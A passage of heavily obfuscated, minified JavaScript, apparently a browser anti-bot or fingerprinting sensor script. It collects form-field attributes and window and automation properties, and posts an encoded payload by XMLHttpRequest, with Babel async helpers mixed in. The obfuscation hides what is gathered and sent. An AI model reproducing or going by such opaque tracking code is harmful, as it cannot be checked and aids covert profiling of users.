VH()[nl(q3)],st([],[][[]]))?VH()[nl(E3)](dT8,hk8):VH()[nl(Ar)].call(null,zH,MF)][MI()[Zw(q3)](hs,Vh8,QP,HN,Lv,Ps)],KI()[cE(bx)].call(null,Bs,FS,E3,zL))){s48=MI()[Zw(q3)].call(null,hs,Vh8,m9,HN,r9,Z2);SO8=pw()[ZG(m9)](wE,l2,Vh8,Id(Id({})),Yw);}if(QZ[VH()[nl(Ar)](zH,MF)][VH()[nl(sj)](kH,Bs)]&&w0(s48,rj()[xE(n4)](RF,sT8,Z0,fN))){QZ[VH()[nl(Ar)].apply(null,[zH,MF])][VH()[nl(sj)](kH,Bs)](SO8,wG8.bind(null,s48),Id(Id(wg)));QZ[BI(typeof z9()[fY(l5)],st('',[][[]]))?z9()[fY(JL)].call(null,Fm,Hb8,pU,zn8):z9()[fY(hs)](Id(LE),LM,HQ,v7)][VH()[nl(sj)](kH,Bs)](BI(typeof q7()[Nw(KN)],st([],[][[]]))?q7()[Nw(vd)](jG,V78,fM,l5):q7()[Nw(gX)](RN,UH,vm,As),KU8.bind(null,wX[KX]),Id(Id([])));QZ[w0(typeof z9()[fY(WU)],'undefined')?z9()[fY(hs)](Id(Id({})),LM,hG,v7):z9()[fY(JL)](vd,J98,JL,Zj8)][w0(typeof VH()[nl(HQ)],st([],[][[]]))?VH()[nl(sj)].apply(null,[kH,Bs]):VH()[nl(E3)].apply(null,[F2,gh8])](rj()[xE(qG)](EX,jj,X7,rs),KU8.bind(null,vd),Id(Id({})));}Qd.pop();};var ZN8=function(){Qd.push(d78);if(BI(lF8,Z6[q7()[Nw(Yq)](Cx,YE,Id(Id({})),RL)]())&&QZ[z9()[fY(hs)].call(null,SX,LM,Id(Id([])),VF8)][VH()[nl(sj)](sp,Bs)]){QZ[z9()[fY(hs)](Lb,LM,v5,VF8)][VH()[nl(sj)](sp,Bs)](z9()[fY(mr)].apply(null,[Id(Id(JL)),pU,FQ,sH]),s58,Id(Id({})));QZ[BI(typeof z9()[fY(Bs)],st([],[][[]]))?z9()[fY(JL)].call(null,Id(Id({})),J48,Id(LE),BZ8):z9()[fY(hs)](Id(Id(JL)),LM,MX,VF8)][BI(typeof VH()[nl(Xw)],st('',[][[]]))?VH()[nl(E3)].call(null,zj,Yr):VH()[nl(sj)](sp,Bs)](KI()[cE(z2)](l2,Vd,RF,C4),J38,Id(Id(wg)));lF8=JL;}D78=LE;Qd.pop();Tw8=LE;};var Bw8=function(){Qd.push(Dn8);if(Id(KO8)){try{var ZO8=Qd.length;var vm8=Id(Id(C1));b28=st(b28,q7()[Nw(Kr)].apply(null,[Pb,v7,RX,hU]));if(Id(Id(QZ[PU()[zG(YG)](sz,wE,hs,Id([]),nF,WO)]))){b28=st(b28,KI()[cE(sj)].call(null,Bx,Cb,Bx,FQ));br8*=PG;}else{b28=st(b28,VH()[nl(D4)].apply(null,[I9,WO]));br8*=FQ;}}catch(nm8){Qd.splice(gd(ZO8,JL),Infinity,Dn8);b28=st(b28,w0(typeof q7()[Nw(E3)],st([],[][[]]))?q7()[Nw(MF)].apply(null,[vU,Bd,H3,Ux]):q7()[Nw(vd)].call(null,Id([]),jG,dX,IL8));br8*=FQ;}KO8=Id(C1);}var l28=z9()[fY(FQ)](Id([]),n0,gQ,g9);var fr8=v4(JL);var s28=QZ[VH()[nl(Ar)](Mv,MF)][q7()[Nw(jj)](Id(Id(LE)),cI,Ps,bF)](q7()[Nw(bF)].apply(null,[Mx,bb,rH,IX]));for(var OQ8=Z6[BI(typeof q7()[Nw(RL)],st([],[][[]]))?q7()[Nw(vd)].apply(null,[Id(Id({})),rS8,VU,N4]):q7()[Nw(Yq)].apply(null,[KN,TE,v5,RL])]();sY(OQ8,s28[z9()[fY(LE)].call(null,RN,qP,wE,TE8)]);OQ8++){var vO8=s28[OQ8];var SY8=qm(vO8[w0(typeof KI()[cE(Z2)],st('',[][[]]))?KI()[cE(C4)].call(null,fM,sp,nF,hG):KI()[cE(Bs)](NM,UU,Id(Id([])),Px)](KI()[cE(Ps)](VU,HL,Z2,RF)));var HF8=qm(vO8[KI()[cE(C4)].call(null,fM,sp,z3,Id(LE))](q7()[Nw(v5)].apply(null,[h9,vP,YG,m9])));var w28=vO8[BI(typeof KI()[cE(fQ)],st([],[][[]]))?KI()[cE(Bs)](sT8,hj,wE,Id(LE)):KI()[cE(C4)](fM,sp,H3,RG)](BI(typeof q7()[Nw(qM)],'undefined')?q7()[Nw(vd)].call(null,RG,pU,C5,D08):q7()[Nw(qM)](MX,Fq,LE,fM));var sE8=FL(w28,null)?LE:JL;var G38=vO8[KI()[cE(C4)](fM,sp,rH,z3)](w0(typeof B4()[Yj(HN)],st('',[][[]]))?B4()[Yj(EX)](Yw,jj,lb,dX):B4()[Yj(LQ)].apply(null,[Id([]),z98,vw8,fM]));var Wr8=FL(G38,null)?v4(wX[mv]):lS8(G38);var wN8=vO8[KI()[cE(C4)](fM,sp,w9,gQ)](w0(typeof z9()[fY(KL8)],'undefined')?z9()[fY(jj)].apply(null,[qP,AF,H7,Jq]):z9()[fY(JL)].call(null,tO,Z5,gU,sk8));if(FL(wN8,null))fr8=v4(JL);else{wN8=wN8[Y2()[Ks(HQ)].call(null,wp8,Ag,Im,bx)]();if(BI(wN8,KI()[cE(R18)](m9,Vb,Bs,hG)))fr8=LE;else if(BI(wN8,MI()[Zw(m9)].call(null,mv,wY,AF,RF,RX,KG)))fr8=JL;else fr8=mv;}var HY8=vO8[KI()[cE(Ss)](MF,vb,E3,gQ)];var LF8=vO8[rj()[xE(wE)].apply(null,[vd,Fm,CS,Id(LE)])];var Gs8=LE;var S98=LE;if(HY8&&w0(HY8[z9()[fY(LE)](vd,qP,YG,TE8)],LE)){S98=wX[mv];}if(LF8&&w0(LF8[z9()[fY(LE)].call(null,Im,qP,n0,TE8)],LE)&&(Id(S98)||w0(LF8,HY8))){Gs8=JL;}if(w0(Wr8,mv)){l28=(w0(typeof z9()[fY(H3)],st('',[][[]]))?z9()[fY(FQ)].call(null,dX,n0,Im,g9):z9()[fY(JL)](LQ,lm,MX,qj))[rj()[xE(z3)](KX,P2,Z0,QP)](st(l28,Wr8),w0(typeof KI()[cE(RF)],st([],[][[]]))?KI()[cE(fF)].call(null,h9,wL,fM,gQ):KI()[cE(Bs)](hH8,jT8,dX,C5))[rj()[xE(z3)].call(null,SX,P2,Z0,fF)](fr8,KI()[cE(fF)](h9,wL,dX,Id(JL)))[rj()[xE(z3)].call(null,vd,P2,Z0,FQ)](Gs8,KI()[cE(fF)].apply(null,[h9,wL,C4,q3]))[rj()[xE(z3)].apply(null,[IX,P2,Z0,Id(Id(LE))])](sE8,KI()[cE(fF)].apply(null,[h9,wL,ww,Fm]))[rj()[xE(z3)].call(null,q3,P2,Z0,Yq)](HF8,w0(typeof KI()[cE(Xr)],st([],[][[]]))?KI()[cE(fF)](h9,wL,jG,Yq):KI()[cE(Bs)].apply(null,[Pf8,M88,KU,Id(Id(LE))]))[rj()[xE(z3)].call(null,nF,P2,Z0,fM)](SY8,KI()[cE(fF)](h9,wL,HN,zL))[rj()[xE(z3)].apply(null,[Yq,P2,Z0,Pb])](S98,q7()[Nw(EX)].call(null,bx,lt,Z2,SX));}}var XG8;return Qd.pop(),XG8=l28,XG8;};var hG8=function(){if(Id(dX8)){dX8=Id(C1);}Qd.push(Op8);var Fs8=QZ[z9()[fY(hs)].apply(null,[RL,LM,bF,VE])][z9()[fY(PG)](LN,n4,Id(JL),V9)]?JL:wX[FQ];var j28=QZ[z9()[fY(hs)].call(null,Im,LM,fw,VE)][q7()[Nw(qG)](LN,NP,Id(Id([])),H3)]&&fm(BI(typeof q7()[Nw(H7)],'undefined')?q7()[Nw(vd)].call(null,fw,HK8,RX,Ih8):q7()[Nw(qG)].apply(null,[mp,NP,H3,H3]),QZ[BI(typeof z9()[fY(v3)],st([],[][[]]))?z9()[fY(JL)].apply(null,[Id(LE),Z28,zL,nr]):z9()[fY(hs)](IX,LM,Yq,VE)])?JL:LE;var wO8=FL(typeof QZ[VH()[nl(Ar)](C9,MF)][z9()[fY(GN)](nF,fw,rs,Fq)],B4()[Yj(Lv)](Id(Id({})),Bs,VY,v3))?wX[mv]:LE;var qN8=QZ[w0(typeof z9()[fY(Yq)],st('',[][[]]))?z9()[fY(hs)].apply(null,[Id([]),LM,z3,VE]):z9()[fY(JL)].call(null,HQ,hP8,YG,L18)][LF()[lF(z3)].call(null,LQ,Tm,KX,br,Id({}),EX)]&&QZ[z9()[fY(hs)].call(null,vU,LM,CN,VE)][LF()[lF(z3)](LQ,Tm,KX,Pb,fQ,Im)][wU()[lO(LN)](E3,cQ8,pS,MX)]?JL:LE;var A58=QZ[PU()[zG(YG)].call(null,Y,wE,hs,bF,RL,MX)][KI()[cE(Xw)].apply(null,[As,D9,RF,EX])]?JL:LE;var TF8=QZ[z9()[fY(hs)].call(null,s2,LM,C5,VE)][B4()[Yj(gz8)](w9,WU,P9,Id(Id(LE)))]?JL:LE;var V38=w0(typeof QZ[q7()[Nw(Rj)](sj,mk,SX,lM)],KI()[cE(bx)].call(null,Bs,Kv,Id({}),Bx))?JL:wX[FQ];var Sm8=QZ[z9()[fY(hs)](w9,LM,RM,VE)][Y2()[Ks(v5)].call(null,Pw8,gG,rH,bx)]&&Lt(QZ[q7()[Nw(Lv)].apply(null,[Z2,Hf,SX,j3])][VH()[nl(mv)](t7,KU)][z9()[fY(Cx)].call(null,Px,Ar,Id({}),wd)].call(QZ[z9()[fY(hs)](Id(Id(JL)),LM,br,VE)][Y2()[Ks(v5)].call(null,Pw8,gG,Ps,bx)])[wU()[lO(Ps)](FP,C4,bb,v3)](BI(typeof B4()[Yj(HN)],'undefined')?B4()[Yj(LQ)](EX,FP,m4,fN):B4()[Yj(sz8)].call(null,vU,hU,Pd,fN)),LE)?JL:LE;var OX8=BI(typeof QZ[z9()[fY(hs)](v5,LM,Id(Id({})),VE)][B4()[Yj(ww)](KU,RG,ZZ,fN)],VH()[nl(wE)].call(null,BP,pU))||BI(typeof QZ[z9()[fY(hs)].call(null,CN,LM,j3,VE)][z9()[fY(Pj)].call(null,Z2,qM,CN,AE)],VH()[nl(wE)](BP,pU))||BI(typeof QZ[z9()[fY(hs)](RX,LM,RX,VE)][Y2()[Ks(Kr)](rx,pS,FP,HQ)],VH()[nl(wE)].apply(null,[BP,pU]))?JL:wX[FQ];var Dw8=fm(VH()[nl(st8)](TP,KN),QZ[z9()[fY(hs)].call(null,Id(Id(JL)),LM,Id([]),VE)])?QZ[z9()[fY(hs)](RX,LM,MF,VE)][VH()[nl(st8)](TP,KN)]:Z6[q7()[Nw(Yq)](hU,jd,bx,RL)]();var wE8=BI(typeof QZ[PU()[zG(YG)](Y,wE,hs,jG,br,fF)][BI(typeof KI()[cE(ww)],st('',[][[]]))?KI()[cE(Bs)].call(null,Hc8,gB8,RF,Id({})):KI()[cE(sx)].call(null,fN,NM,Id(Id(JL)),Cx)],w0(typeof VH()[nl(kj)],st('',[][[]]))?VH()[nl(wE)].call(null,BP,pU):VH()[nl(E3)].call(null,nF8,j88))?JL:LE;var cY8=BI(typeof QZ[BI(typeof PU()[zG(Ar)],'undefined')?PU()[zG(vd)](j88,hm,N78,Id(Id(JL)),mp,z3):PU()[zG(YG)].apply(null,[Y,wE,hs,vU,hU,Ps])][rj()[xE(YF)].apply(null,[P2,fN,El,RN])],VH()[nl(wE)].apply(null,[BP,pU]))?wX[mv]:LE;var Gm8=Id(QZ[BI(typeof B4()[Yj(r9)],st('',[][[]]))?B4()[Yj(LQ)].apply(null,[AF,Uv8,dG,Id(Id([]))]):B4()[Yj(FQ)](Bs,H7,ES,Cx)][w0(typeof VH()[nl(Hs)],'undefined')?VH()[nl(mv)](t7,KU):VH()[nl(E3)].call(null,h58,Cw8)][w0(typeof z9()[fY(Zx)],'undefined')?z9()[fY(m9)](Id(Id(LE)),tO,Mx,T5):z9()[fY(JL)].apply(null,[Mx,RL,l5,gQ])])?JL:LE;var Fj8=fm(rj()[xE(xN)].apply(null,[HQ,QP,Nd,Id(Id(JL))]),QZ[z9()[fY(hs)](Lb,LM,As,VE)])?JL:LE;var Q38=z9()[fY(bw)](j3,sT8,Pj,v0)[rj()[xE(z3)].apply(null,[Id(Id([])),P2,Rd,FQ])](Fs8,wU()[lO(rH)].apply(null,[Ar,RX,M4,fQ]))[w0(typeof rj()[xE(FP)],'undefined')?rj()[xE(z3)].apply(null,[H3,P2,Rd,vm]):rj()[xE(YG)](Id(Id(JL)),hU,m9,YG)](j28,VH()[nl(YF)](bp,H7))[rj()[xE(z3)](RN,P2,Rd,Bs)](wO8,KI()[cE(bk8)].call(null,jj,dI,Id([]),j3))[rj()[xE(z3)](EX,P2,Rd,Yw)](qN8,q7()[Nw(Xw)].call(null,JL,Vh8,Id({}),dX))[rj()[xE(z3)](EX,P2,Rd,sj)](A58,q7()[Nw(sx)].apply(null,[RN,Ob,ww,MF]))[rj()[xE(z3)].apply(null,[Yq,P2,Rd,EX])](TF8,BI(typeof z9()[fY(fM)],st([],[][[]]))?z9()[fY(JL)](Id(LE),qY8,fF,zb8):z9()[fY(n4)].call(null,Id([]),hs,KG,ZH))[rj()[xE(z3)](LE,P2,Rd,Lb)](V38,w0(typeof wU()[lO(IX)],'undefined')?wU()[lO(fw)](Ar,Ym8,M4,Z2):wU()[lO(FQ)].apply(null,[S28,VJ8,sC,vm]))[rj()[xE(z3)].call(null,Id(JL),P2,Rd,Ux)](Sm8,KI()[cE(x2)](xO,hp,Id(Id({})),Id(LE)))[rj()[xE(z3)].apply(null,[HN,P2,Rd,Id([])])](OX8,KI()[cE(Zx)](GN,YZ,LQ,QP))[rj()[xE(z3)].apply(null,[AF,P2,Rd,H7])](Dw8,VH()[nl(xN)](JE,Im))[rj()[xE(z3)](Id([]),P2,Rd,Id(LE))](wE8,wU()[lO(tO)](FQ,Ol8,M4,r9))[rj()[xE(z3)].call(null,FP,P2,Rd,RL)](cY8,BI(typeof B4()[Yj(sx)],st('',[][[]]))?B4()[Yj(LQ)].apply(null,[Id(Id([])),GI8,SN,gQ]):B4()[Yj(LX)].call(null,Id(Id(JL)),jG,Td,Pm))[rj()[xE(z3)](RL,P2,Rd,KG)](Gm8,BI(typeof VH()[nl(RX)],st([],[][[]]))?VH()[nl(E3)](sm8,Vl8):VH()[nl(LZ8)](Al,Z2))[rj()[xE(z3)].call(null,Id(Id([])),P2,Rd,Id([]))](Fj8);var IG8;return Qd.pop(),IG8=Q38,IG8;};var U98=function(){Qd.push(z88);var PQ8;var O28;return O28=fE8()[w0(typeof rj()[xE(gU)],'undefined')?rj()[xE(zL)].apply(null,[LE,g4,tp,q3]):rj()[xE(YG)](fw,LT8,H4,MF)](function vj8(cF8){Qd.push(V78);while(JL)switch(cF8[KI()[cE(Yq)](YG,TE8,Id(Id(LE)),ww)]=cF8[pw()[ZG(E3)].apply(null,[hx,Ar,WQ8,E3,KU])]){case LE:cF8[KI()[cE(Yq)](YG,TE8,g4,Im)]=LE;cF8[pw()[ZG(E3)](hx,Ar,WQ8,Id({}),n0)]=vd;{var jN8;return jN8=fE8()[w0(typeof MI()[Zw(q3)],st([],[][[]]))?MI()[Zw(E3)](FQ,gh8,fM,As,LQ,Pm):MI()[Zw(wE)].apply(null,[Vp8,pm8,Kr,DF,fQ,RG])](Tl8()),Qd.pop(),jN8;}case vd:PQ8=cF8[BI(typeof B4()[Yj(h9)],st([],[][[]]))?B4()[Yj(LQ)](FQ,BZ8,j9,RM):B4()[Yj(H7)](H3,mv,x3,KN)];QZ[q7()[Nw(Lv)](ww,LW,tO,j3)][Y2()[Ks(LE)](Xr,gh8,FQ,LQ)](Y58,PQ8[PU()[zG(j3)](S38,Ar,Yr,vd,AF,fw)],X0(K6,[BI(typeof PU()[zG(Kr)],st([],[][[]]))?PU()[zG(vd)].call(null,s78,V78,m9,lM,z3,Lb):PU()[zG(l5)].call(null,bL8,Ar,kQ,RM,QP,FP),PQ8[BI(typeof rj()[xE(Rx)],st([],[][[]]))?rj()[xE(YG)](KG,Xz8,AG,Id(Id({}))):rj()[xE(lM)](Id({}),st8,AJ8,FQ)]]));cF8[pw()[ZG(E3)].apply(null,[hx,Ar,WQ8,Fm,KN])]=wE;break;case Z6[z9()[fY(xO)](P2,Ss,LQ,b78)]():cF8[KI()[cE(Yq)](YG,TE8,SX,Z2)]=FP;cF8[VH()[nl(Lb)].call(null,PV8,sx)]=cF8[VH()[nl(qP)](HK8,hs)](LE);case wE:case PU()[zG(Bs)](PF8,vd,Pm,C4,C4,g4):{var fs8;return fs8=cF8[Y2()[Ks(FP)](rs,bL8,bF,Ar)](),Qd.pop(),fs8;}}Qd.pop();},null,null,[[LE,FP]],QZ[rj()[xE(Cx)](fF,Xr,mI8,Id(Id(JL)))]),Qd.pop(),O28;};var A38=function(){var jj8=JR8();Qd.push(EF);if(w0(jj8,v4(Z6[q7()[Nw(KU)](g4,PF8,Ar,Ps)]()))&&w0(jj8,QZ[z9()[fY(l2)].call(null,Px,h9,Id(LE),Vc8)][B4()[Yj(rc8)](H7,YG,gj,pU)])&&Lt(jj8,kY8)){kY8=jj8;var B48=b4();var C48=X5(gd(jj8,B48),mz8);x58(C48);}Qd.pop();};var Vm8=function(KN8){Qd.push(X98);var Ir8=Lt(arguments[w0(typeof z9()[fY(Kr)],'undefined')?z9()[fY(LE)](RG,qP,QP,Bm8):z9()[fY(JL)](wE,l3,g4,Yp8)],JL)&&w0(arguments[JL],undefined)?arguments[JL]:Id({});if(Id(Ir8)||FL(KN8,null)){Qd.pop();return;}Rf8[w0(typeof KI()[cE(z2)],'undefined')?KI()[cE(jG)].apply(null,[C4,Zt8,s2,Id(Id([]))]):KI()[cE(Bs)](gB8,w78,v3,RX)]=Id([]);ZU8=Id(wg);var rr8=KN8[rj()[xE(lM)](fQ,st8,bF8,Id(Id(LE)))];var UN8=KN8[BI(typeof VH()[nl(w9)],st('',[][[]]))?VH()[nl(E3)](XX8,tY8):VH()[nl(KL8)](lG,bw)];var Xr8;if(w0(UN8,undefined)&&Lt(UN8[z9()[fY(LE)](WO,qP,Id(Id([])),Bm8)],LE)){try{var IF8=Qd.length;var xE8=Id(Id(C1));Xr8=QZ[B4()[Yj(QP)].call(null,Id(Id([])),HQ,Pr,s2)][VH()[nl(Ux)].call(null,RE,Ar)](UN8);}catch(LG8){Qd.splice(gd(IF8,JL),Infinity,X98);}}if(w0(rr8,undefined)&&BI(rr8,gH8)&&w0(Xr8,undefined)&&Xr8[q7()[Nw(bk8)].call(null,gU,T38,Ar,g4)]&&BI(Xr8[w0(typeof q7()[Nw(Ar)],st('',[][[]]))?q7()[Nw(bk8)](sj,T38,Id(LE),g4):q7()[Nw(vd)].apply(null,[l2,jj,Id(Id(JL)),dL8])],Id(Id({})))){ZU8=Id(Id(wg));var bj8=dO8(KQ(gI8));var MF8=QZ[z9()[fY(bx)](pU,Yq,MF,nq8)](gO(Sr(),mz8),Bs);if(w0(bj8,undefined)&&Id(QZ[B4()[Yj(fN)](zL,Rj,sz,EX)](bj8))&&Lt(bj8,LE)){if(w0(VY8[B4()[Yj(gQ)].call(null,sj,gU,R88,ww)],undefined)){QZ[BI(typeof B4()[Yj(K5)],st([],[][[]]))?B4()[Yj(LQ)](br,Pj,hU,Id(LE)):B4()[Yj(EF)](Yw,n4,dd8,rs)](VY8[B4()[Yj(gQ)].call(null,Id(Id(LE)),gU,R88,Yq)]);}if(Lt(MF8,LE)&&Lt(bj8,MF8)){VY8[B4()[Yj(gQ)](q3,gU,R88,Id(Id(JL)))]=QZ[z9()[fY(hs)](Px,LM,s2,wD8)][rj()[xE(KG)](RM,rH,VC,Id([]))](function(){GF8();},X5(gd(bj8,MF8),mz8));}else{VY8[B4()[Yj(gQ)].call(null,Id({}),gU,R88,Kr)]=QZ[z9()[fY(hs)](LQ,LM,RL,wD8)][rj()[xE(KG)].apply(null,[m9,rH,VC,Id(Id([]))])](function(){GF8();},X5(BY8,mz8));}}}Qd.pop();if(ZU8){bp8();}};var NQ8=function(){Qd.push(mp8);var fX8=Id({});var kj8=Lt(qf(VY8[z9()[fY(HN)].apply(null,[RF,JQ,RG,t78])],Ww8),LE)||Lt(qf(VY8[z9()[fY(HN)].apply(null,[Id(LE),JQ,MF,t78])],zN8),LE)||Lt(qf(VY8[z9()[fY(HN)].apply(null,[Pb,JQ,Cx,t78])],Im8),LE)||Lt(qf(VY8[z9()[fY(HN)](KN,JQ,sj,t78)],C28),LE);var Br8=Lt(qf(VY8[w0(typeof z9()[fY(j3)],st([],[][[]]))?z9()[fY(HN)].apply(null,[Id(Id([])),JQ,Id([]),t78]):z9()[fY(JL)](VU,CN,Id(Id(JL)),YM)],Rw8),LE);if(BI(VY8[pw()[ZG(Lv)](RN,Kr,CZ8,Lb,jG)],Id(wg))&&Br8){VY8[pw()[ZG(Lv)](RN,Kr,CZ8,Id(Id(LE)),bF)]=Id(C1);fX8=Id(Id(wg));}VY8[z9()[fY(HN)].call(null,Pj,JQ,m9,t78)]=LE;var vG8=Sb8();vG8[B4()[Yj(fM)].apply(null,[Yw,Xr,ZS,bx])](w0(typeof KI()[cE(JL)],st('',[][[]]))?KI()[cE(st8)](JL,sv,fN,LE):KI()[cE(Bs)](VQ,Cz8,RL,zL),Zs8,Id(C1));vG8[w0(typeof z9()[fY(GN)],st([],[][[]]))?z9()[fY(z4)](Id([]),RM,RX,Vh8):z9()[fY(JL)].call(null,CN,Nn8,Z2,qQ8)]=function(){HQ8&&HQ8(vG8,fX8,kj8);};var OG8=QZ[B4()[Yj(QP)].apply(null,[KG,HQ,dK8,hs])][q7()[Nw(w9)].apply(null,[Ar,n7,RL,fw])](rO8);var OY8=KI()[cE(YF)](bO,mm,Mx,Lv)[rj()[xE(z3)](Id([]),P2,M4,ww)](OG8,z9()[fY(qG)].apply(null,[fM,Mx,Id(Id(JL)),KP]));vG8[MI()[Zw(KX)].apply(null,[Ar,rF8,Ux,fM,Id({}),l5])](OY8);Qd.pop();};var HN8=function(Kr8){if(Kr8)return Id(Id({}));var d58=zS8();var pj8=d58&&d58[FQ];return pj8&&BD8(pj8);};var GF8=function(){Qd.push(Pf8);VY8[z9()[fY(g4)].apply(null,[FP,v3,j3,r5])]=Id(wg);Qd.pop();lO8(Id(Id(wg)));};var bG=OD8[C1];var O4=OD8[wg];var js=OD8[Pg];var G28=function(p28){"@babel/helpers - typeof";Qd.push(QN);G28=FL(VH()[nl(wE)].call(null,NH,pU),typeof QZ[z9()[fY(z3)].apply(null,[Id(Id({})),Im,Id(Id(JL)),x9])])&&FL(z9()[fY(H7)](Id(JL),RL,Id(Id(LE)),Lq),typeof QZ[z9()[fY(z3)](w9,Im,fN,x9)][BI(typeof B4()[Yj(FP)],st([],[][[]]))?B4()[Yj(LQ)](IX,r58,tE8,Im):B4()[Yj(v5)].call(null,fw,Zx,SS8,gU)])?function(SM){return Hj.apply(this,[WD,arguments]);}:function(w2){return Hj.apply(this,[dJ,arguments]);};var tF8;return Qd.pop(),tF8=G28(p28),tF8;};var wq8=function(){"use strict";var ZF8=function(F5,zM,OE){return K0.apply(this,[Kg,arguments]);};var Dj8=function(M48,L48,g58,Ms8){Qd.push(JL);var Gr8=L48&&qF(L48[w0(typeof VH()[nl(CN)],st('',[][[]]))?VH()[nl(mv)](pm,KU):VH()[nl(E3)](wv8,VQ)],XF8)?L48:XF8;var UO8=QZ[q7()[Nw(Lv)](YG,Gj,hU,j3)][BI(typeof q7()[Nw(r9)],st('',[][[]]))?q7()[Nw(vd)](Id(Id([])),nw8,C5,jn8):q7()[Nw(v3)].apply(null,[Fm,kr8,rH,RG])](Gr8[VH()[nl(mv)](pm,KU)]);var X28=new EQ8(Ms8||[]);F28(UO8,q7()[Nw(gU)](Ar,jk8,ww,n4),X0(K6,[BI(typeof rj()[xE(KX)],st('',[][[]]))?rj()[xE(YG)](vU,JQ,sz8,HN):rj()[xE(wE)](hG,Fm,P5,sj),m38(M48,g58,X28)]));var JX8;return Qd.pop(),JX8=UO8,JX8;};var XF8=function(){};var lw8=function(){};var ds8=function(){};var Ss8=function(PE8,BQ8){function V28(m48,Qs8,sQ8,Zm8){var Ts8=Hj(lT,[PE8[m48],PE8,Qs8]);Qd.push(kD8);if(w0(rj()[xE(v5)](wE,WU,fU,mp),Ts8[B4()[Yj(EX)](lM,jj,S0,FQ)])){var BX8=Ts8[q7()[Nw(H7)].call(null,ww,wp,q3,YG)],RX8=BX8[w0(typeof rj()[xE(CN)],st('',[][[]]))?rj()[xE(wE)].apply(null,[tO,Fm,f0,LE]):rj()[xE(YG)](Id(Id([])),fB8,G58,QP)];var P98;return P98=RX8&&FL(BI(typeof pw()[ZG(FP)],st([],[][[]]))?pw()[ZG(mv)](O3,wp8,bP,HQ,WO):pw()[ZG(JL)].apply(null,[LE,LQ,hH8,qP,Z2]),G28(RX8))&&q38.call(RX8,B4()[Yj(gU)](Id(Id([])),xO,sd,KG))?BQ8[w0(typeof KI()[cE(EX)],'undefined')?KI()[cE(gU)](C5,J48,LQ,g4):KI()[cE(Bs)](jP8,JM,Mx,Id(Id([])))](RX8[B4()[Yj(gU)](Id(JL),xO,sd,EX)])[BI(typeof VH()[nl(FP)],st([],[][[]]))?VH()[nl(E3)].apply(null,[kL8,KP8]):VH()[nl(j3)](tl,PG)](function(Nm8){Qd.push(zw);V28(pw()[ZG(E3)](hx,Ar,k3,g4,QP),Nm8,sQ8,Zm8);Qd.pop();},function(cE8){Qd.push(Pw8);V28(rj()[xE(v5)](P2,WU,A2,Id([])),cE8,sQ8,Zm8);Qd.pop();}):BQ8[KI()[cE(gU)].apply(null,[C5,J48,Ux,Z2])](RX8)[VH()[nl(j3)](tl,PG)](function(gs8){Qd.push(cT8);BX8[rj()[xE(wE)](hG,Fm,NS,Id(Id(JL)))]=gs8,sQ8(BX8);Qd.pop();},function(gE8){var Z38;Qd.push(Ns);return Z38=V28(rj()[xE(v5)].call(null,gQ,WU,Kd8,Id(Id([]))),gE8,sQ8,Zm8),Qd.pop(),Z38;}),Qd.pop(),P98;}Zm8(Ts8[w0(typeof q7()[Nw(Bs)],st('',[][[]]))?q7()[Nw(H7)].apply(null,[RL,wp,sj,YG]):q7()[Nw(vd)](Id(Id([])),Yp8,Id(Id([])),D08)]);Qd.pop();}Qd.push(Ob8);var p48;F28(this,q7()[Nw(gU)](l5,Mf,Lb,n4),X0(K6,[BI(typeof rj()[xE(r9)],'undefined')?rj()[xE(YG)].call(null,bF,IS8,Xd8,q3):rj()[xE(wE)](v5,Fm,dr,Id(Id(LE))),function TO8(S58,vF8){var W58=function(){return new BQ8(function(xO8,vr8){V28(S58,vF8,xO8,vr8);});};Qd.push(dL8);var XO8;return XO8=p48=p48?p48[w0(typeof VH()[nl(Kr)],st('',[][[]]))?VH()[nl(j3)](mm,PG):VH()[nl(E3)](YK8,Cz8)](W58,W58):W58(),Qd.pop(),XO8;}]));Qd.pop();};var Tm8=function(Qw){return K0.apply(this,[C1,arguments]);};var EX8=function(Hw){return K0.apply(this,[wD,arguments]);};var EQ8=function(MX8){Qd.push(Kr);this[z9()[fY(zL)](HQ,P2,vm,Rm)]=[X0(K6,[VH()[nl(P2)](vQ,x2),Y2()[Ks(LQ)](LM,z4,CN,Ar)])],MX8[BI(typeof z9()[fY(H7)],st('',[][[]]))?z9()[fY(JL)].call(null,H7,HI8,jG,FP):z9()[fY(m9)].call(null,E3,tO,q3,C4)](Tm8,this),this[BI(typeof pw()[ZG(LE)],st(z9()[fY(FQ)].apply(null,[Px,n0,v3,md8]),[][[]]))?pw()[ZG(mv)].call(null,WK8,Xr,BG8,Id(Id(LE)),vd):pw()[ZG(bx)](Nv8,FQ,z4,z3,vd)](Id(LE));Qd.pop();};var r28=function(dE8){Qd.push(fP8);if(dE8||BI(w0(typeof z9()[fY(H7)],'undefined')?z9()[fY(FQ)](H7,n0,sj,UE8):z9()[fY(JL)](Id(Id([])),Tt8,EX,jx),dE8)){var km8=dE8[VQ8];if(km8){var qF8;return Qd.pop(),qF8=km8.call(dE8),qF8;}if(FL(VH()[nl(wE)].call(null,Mt,pU),typeof dE8[pw()[ZG(E3)](hx,Ar,jA8,Id({}),Im)])){var Jj8;return Qd.pop(),Jj8=dE8,Jj8;}if(Id(QZ[B4()[Yj(fN)](Im,Rj,BH,KU)](dE8[BI(typeof z9()[fY(v5)],st('',[][[]]))?z9()[fY(JL)].call(null,Bx,b3,Im,qP):z9()[fY(LE)](KU,qP,r9,IS8)]))){var W28=v4(JL),Fm8=function wX8(){Qd.push(jZ8);for(;sY(++W28,dE8[BI(typeof z9()[fY(wE)],st([],[][[]]))?z9()[fY(JL)](Id(Id({})),M18,RG,Mr):z9()[fY(LE)](Pb,qP,Lb,GI8)]);)if(q38.call(dE8,W28)){var zs8;return wX8[BI(typeof rj()[xE(HQ)],st([],[][[]]))?rj()[xE(YG)].apply(null,[Id(JL),CM,HO,bF]):rj()[xE(wE)](FQ,Fm,Gl,Id(Id({})))]=dE8[W28],wX8[rj()[xE(q3)](Id(LE),Rx,gf,g4)]=Id(wX[mv]),Qd.pop(),zs8=wX8,zs8;}wX8[rj()[xE(wE)](bF,Fm,Gl,Bx)]=Em8;wX8[rj()[xE(q3)](Pm,Rx,gf,h9)]=Id(wX[FQ]);var rQ8;return Qd.pop(),rQ8=wX8,rQ8;};var hX8;return hX8=Fm8[pw()[ZG(E3)](hx,Ar,jA8,rs,YG)]=Fm8,Qd.pop(),hX8;}}throw new (QZ[MI()[Zw(LE)](wE,sm8,Yw,jr,IX,nF)])(st(G28(dE8),wU()[lO(FP)].apply(null,[Lv,jr,mp8,SX])));};Qd.push(fk8);wq8=function IE8(){return NX8;};var Em8;var NX8={};var 